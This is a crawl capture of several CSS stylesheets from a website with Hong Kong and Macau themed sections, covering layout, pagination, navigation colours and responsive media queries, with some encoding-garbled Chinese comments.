    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 1), 0 1px 2px rgba(0, 0, 0, 0.15);
	text-decoration:none;
	color: #006699;
	text-align: center;
	margin:0px 3px;
	border-radius:3px;
	vertical-align:top;
	 font-size:14px;
}
.pages a:hover{
	color:#fff;
	background:#0078d8 !important;
	border:1px solid #0072ce;
	text-decoration:none;
	box-shadow: 2px 2px 4px 0px #aaa;
}
.pages b,
.pages strong,
.pages a.current{
	color:#fff !important;
	background:#0078d8 !important;
	border:1px solid #0072ce;
	box-shadow: 2px 2px 4px 0px #aaa;
}
.pages span{
	padding:0 10px;
	line-height:23px;
}
.pages input{
	width:50px;height:22px;
}

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/media.css?20210514
body_size: 2418
content:
ul,li{
	margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    list-style: none;
}
.cgi-head-home {
	margin-top:25px;
    width: 100%;
    height: 120px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.logo-index{
    margin-left: 5px;
    width: 250px;
}
.white-box-gs{
    padding: 0px;
    border-collapse: collapse;
    width: 100%;
    border: 0;
    overflow: hidden;
}
.cgi-gsb{
    margin: 0 auto;
    max-width:980px;
}
.cgi-gsb ul li {
    line-height: 30px;
    font-size: 17px;
    font-weight: bold;
    font-family: 榛戜綋;
    letter-spacing: -1px;
    border-bottom: 1px #ccc dashed;
    border-right: 1px #ccc dashed;
    border-left: 1px #ccc dashed;
    overflow: hidden;
    white-space: nowrap;
}
/*.cgi-gsb ul li a:hover{
    color: #ff0000;
    background: url(/images/gshoth.png)no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}*/
.cgi-gsb-tit {
    float: left;
    padding: 0px 10px;
    font-size: 19px;
    color: #fff;
    text-align: center;
    display: inline-block;
}
.mo-bg{background: linear-gradient(#00633f, #00ad6f);}
.hk-bg{background: linear-gradient(#a30000, #e61e1e);}
.xmo-bg{background: linear-gradient(#800080, #d31ad3);}

.gsb-titi-se a:link,.gsb-titi-se a:visited{
    color: #000;
    background: url(/images/gshot.png) no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}
.gsb-titi-se a:active,.gsb-titi-se a:hover{
    color: #ff0000;
    background: url(/images/gshoth.png)no-repeat center;
    background-repeat: repeat-x;
    text-decoration: none;
}
.cgi-gsb-titi {
    float: left;
    padding-left: 5px;
    display:inline-block
}
.cgi-gsb-titit {
    width: calc(100% - 550px);
    text-align:center;
    text-decoration: none;
    display:inline-block
}
.cgi-gsb-titit span {
    text-align: center;
    background: #fff;
}
.cgi-zuozhe {
    float:right;
}
.hmqa{background-color: #ccc;color: #a7a7a7;padding: 5px 10px;border-radius: 10px;}
.moqb{background-color: #1e8e66;color: #fff;padding: 5px 10px;border-radius: 10px;}
.xmoqb{background-color: #800080;color: #fff;padding: 5px 10px;border-radius: 10px;}

.hkqb{background-color: #ff0000;color: #fff;padding: 5px 10px;border-radius: 10px;}
.mo-co{
    color: #10885d;
    text-decoration: none;
}
.mo-co a:link,.mo-co a:visited{
    color: #10885d;
    text-decoration: none;
}
.mo-co a:active,.mo-co a:hover{
    color: #0000ff;
}
.xmo-co{
    color: #800080;
    text-decoration: none;
}
.xmo-co a:link,.xmo-co a:visited{
    color: #800080;
    text-decoration: none;
}
.xmo-co a:active,.xmo-co a:hover{
    color: #800080;
}
.hk-co{
    color: #e91e63;
    text-decoration: none;
}
.hk-co a:link,.hk-co a:visited{
    color: #e91e63;
    text-decoration: none;
}
.hk-co a:active,.hk-co a:hover{
    color: #0000ff;
}
.head-right-to{float:right;width: calc(100% - 255px);}
.topic{
    padding: 5px;
}
.content{
    float: left;
    margin:0; 
    width:65px;
    display:inline
}
.content .up{
    font-size: 19px;
}
.content .bg-green{
    background-color:limegreen;
}.content .bg-red{
    background-color:red;
}
.content .down{
    line-height: 40px;
    color:#fff;
}
.zi-t{
    float: left;
    margin: 0 5px;
    line-height: 40px;
    color:#fff;
}
.maxx{
    float: left;
    line-height: 40px;
    font-size:19px;
    color: #fff;
    font-weight:bold;
    text-align: center;
    letter-spacing: -1px;
}
.mazx{
    color: #ffc107
}
.kmli{
    height: 40px;
}
.scroll {
    width: 20px;
    padding: 5px 1px;
    background: #ff79c9;
    color: #fff;
    text-align: center;
    position: fixed;
    right: 5px;
    bottom: 50px;
    cursor: pointer;
    font-size: 13px;
}
.box-yu {
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    color: #ffffff;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.hk-bg2{
    background: #e91e63;
}
.mo-bg2{
    background: #1e8e66;
}
.xmo-bg2{
    background: #d31ad3;
}
.head-btn{
    color: #fff;
    border: 1px solid #00598c;
    border-radius: 5px;
    background: linear-gradient(#86b9d6, #00598c);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 1), 0 1px 2px rgba(0, 0, 0, 0.15);
    text-align: center;
}
.head-btn:focus, .head-btn:hover {
    background: linear-gradient(#00598c, #86b9d6);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
    outline:none;
    border-radius:6px;
}
.indx-ann {
    color: #fff;
    border: 1px solid #8e5a00;
    border-radius: 5px;
    background: linear-gradient(#ff9600, #8e5a00);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
}
.indx-ann:focus, .indx-ann:hover {
    background: linear-gradient(#8e5a00, #ff9600);
}
.search-box {
    text-align: center;
    padding-top: 3px;
    padding-bottom: 3px;
}
.search-txt {
    width: 320px;
    line-height: 18px;
    padding-left: 10px;
}
.white-box{
    margin-top: 10px;
}

/* 娴忚鍣ㄥぇ浜�795px */ 
@media (min-width: 795px){

.head-login,.head-right{
    display:none;
}
.cgi-subNav{
    display:none;
}
.space-dh{
    display:none;
}
.max-wid{
    display:none;
}
.kjtimes i{
    display:none;
}
.box-sell{
    display:none;
}
}
/* 娴忚鍣ㄥ皬浜�795px */ 
@media (max-width: 795px){
#main {
    min-width: 320px;
}
.logo-index{
    width: 190px;
}
.head-login{
    margin: 0 auto;
    width: 98%;
    line-height: 40px;
    text-align: center;
}
.hkzl{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    color: #e61e1e;
    font-family: Arial Black;
    text-shadow: 1px 1px 2px #000;
}
.hkzl a{color: #ff4242;}
.hkzl:focus, .hkzl:hover {color: #ff9800;}
.mozl{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    color: #1e8e66;
    font-family: Arial Black;
    text-shadow: 1px 1px 2px #000;
}
.mozl a{color: #00e492;}
.mozl:focus, .hkzl:hover {color: #ff9800;}

.mos{border: 1px solid #148a5f;}
    
.hks{border: 1px solid #c50043;}
.head-login .input{
    width: 100px;line-height: 20px;
}
.space-dh {
	margin: 0 auto;
	width: 98%;
    border: 1px solid #7AC4EA;
    padding: 0px;
}
.dh-list{
    display:none;
}
#cgi-head-search {
	padding: 0px 5px 5px 5px;
}
#cgi-head-search input:-ms-input-placeholder,textarea:-ms-input-placeholder {
	color:#ff0000
}
#cgi-head-search input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {
	color:#aaa
}
.cgi-head-search {
	width:100%;
	height:30px;
	border:solid 1px #ccc;
	border-radius:15px
}
.cgi-head-search .search-box {
	padding: 0px 40px 0px 12px;
	height: 32px;
	background:rgba(0, 0, 0, 0.15);
	border-radius:15px;
	position:relative
}
.cgi-head-search .search-txt {
	width:100%;
	height:30px;
	line-height:30px;
	border:0;
	background:0
}
.cgi-head-search .search-btn {
	width:40px;
	height:30px;
	border:0;
	background:url(/images/cgi-head-search.png) center center no-repeat;
	background-size:19px auto;
	cursor:pointer;
	overflow:hidden;
	text-indent:-999999px;
	position:absolute;
	top:0;
	right:0;
	z-index:1
}
.cgi-subNav {
	overflow:hidden;padding: 5px 0px;
}
.max-wid{
    margin: 0 auto;
    width:auto; 
    display:inline-block !important; 
}
.spaceborder{
    display:none;
}
.cgi-subNav ul li a {
    margin:5px;
	float:left;
	width: calc(25% - 13px);
    padding:5px 0;
    color:#fff;
    border: 1px solid #795548;
    list-style:none;
    text-align: center;
    text-decoration: none;
    display:inline-block;
    border-radius:5px;
    box-shadow:0 0 0 3px #ccc;
}
.Nav-1{background:#154ba0}
.Nav-2{background:#00BCD4}
.Nav-3{background:#ce7c00}
.Nav-4{background:#a728a7}
.Nav-5{background:#e61e1e}
.Nav-6{background:#546e7a}
.Nav-7{background:#44a244}
.Nav-8{background:#2196f3}
.cgi-subNav ul li a.on {
	color:#f00;
	border-color:#f00
}
.cgi-head-home {
    width: 98%;
	margin:0 auto;
    height: 90px;
    background-size: auto 90px;
}
.head-right-to{
    display:none;
}
.head-right{
    float:right;
    width: 200px;
    line-height: 90px;
    font-size: 35px;
    font-weight: bold;
    text-align: center;
    font-family: Arial Black;
    letter-spacing: -1px;
    text-shadow: 1px 1px 2px #000;
}
.head-btn {
    padding: 3px 6px;
}
.head-right .input{
    margin-top: 5px;width: 150px;
}
.white-box-gs {
    width: 95%;
    margin: 5px auto;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.tablea{
    width: 100%;
    border-radius: 5px;
}
.maxx{
    width:100%;
    line-height: 30px;
    text-align: center;
}
.content{
    width: 13%
}
.kmli{
    width:100%;
}
.white-box {
	width:95%;
	margin:5px auto;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}
.reply {
    margin: 0px 5px;
    overflow: hidden;
    white-space: nowrap;
    font-size: 13px;
}
.topic{
    margin:0;
    padding: 10px 5px;
    border-bottom: solid 1px #ddd;
}
.windid-info{
    padding: 10px;
    line-height: 17px
}
.win-link{
    font-weight:bold;
    color:#ffeb3b;
}
.toptool,.topmo{
    display:none;
}
.disp{
    display:none;
}
.pages{
    text-align:center;
    margin-bottom: 5px;
}
.pages input{
    display:none;
}
.pagesone{
    display:none;
}
.altbg2{
    display:none;
}
.cgi-gsb{
    max-width: 790px;
}
.cgi-gsb ul li{
    font-size: 14px;
    font-weight:normal;
    border-right: 1px #f3f0bd dashed;
    border-left: 1px #f3f0bd dashed;
}
.cgi-gsb-tit{
    font-size: 13px;
}
.cgi-gsb-titit {
    width: calc(100% - 340px);
}
.cgi-gsb-tit {
    padding:0px 3px;
}

.pages a, .pages strong, .pages b{
    padding:0;
    min-width: 30px;
}
}


/* 550px */ 
@media (max-width: 550px){
.cgi-gsb-titit {
    width: calc(100% - 245px);
}
.cgi-gsb{
    max-width: 480px;
}
.cgi-lis{
    display:none;
}
.hmqa{padding: 5px 8px;border-radius: 5px;}
.moqb{padding: 5px 8px;border-radius: 5px;}
.hkqb{padding: 5px 8px;border-radius: 5px;}
}
@media (max-width:520px){
.head-right{
    padding-right: 5px;
    font-size: 32px;
}
.kmli{
    height: 60px;
}
.content .down{
    line-height: 26px;
}
}
@media (max-width: 480px){
.head-right{
    padding-right: 5px;
    font-size: 28px;
}
}
/* 360px */ 
@media (max-width: 450px){
    
.logo-index{
    margin-left: 0px;
    margin-top: 5px;
    width:155px;
} 
.head-right{
    font-size: 22px;
}
.head-login .input {
    width: 80px;
    line-height: 20px;
}
.mozl,.hkzl {
    font-size: 18px;
}
.head-right{
    padding-right: 5px;
    font-size: 24px;
}
.kjtimes so{margin-left:0px}
.djs_timed{margin-left:0px}
.kj-sa { margin-left: 0px;}
}
@media (max-width: 380px){
.head-right{
    font-size: 20px;
}
.box-yu{letter-spacing: -1px;}
.cgi-gsb ul li {
    font-size: 13px;
}
}
@media (max-width: 350px){
.head-right{
    font-size: 18px;
}
}
@media (max-width: 315px){
.cgi-gsb ul li {
    font-size: 12px;
}
.maxx{
    font-size:16px;
}
}

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/g-list.css
body_size: 191
content:
.g-list {background:#000;margin:0 auto;width:100%;font-size: 26px; color: #fff;font-weight:bold;銆€clear: both; overflow: hidden;border-top: 1px #eaeaea solid;border-left: 1px #eaeaea solid;}
.g-list li{float: left;text-align:center;height: 45px;line-height: 45px;border-right: 1px #565656 solid;border-bottom: 1px #565656 solid;list-style-type:none;}
.g-list a{text-decoration:none;}
.g-ho a{color: #FF0000;}
.g-ho a:hover {font-size: 28px;color: #fff;}
.g-hu a{color: #FFFF00;}
.g-hu a:hover {font-size: 28px;color: #fff;}
.g-la a{color: #00FFFF;}
.g-la a:hover {font-size: 28px;color: #fff;}
.g-zi a{color: #FF00FF;}
.g-zi a:hover {font-size: 28px;color: #fff;}
.li-100{width:calc(100% - 1px);overflow:hidden;}
.li-50{width:calc(50% - 1px);overflow:hidden;}
.li-33{width:calc(33.33% - 1px);overflow:hidden;}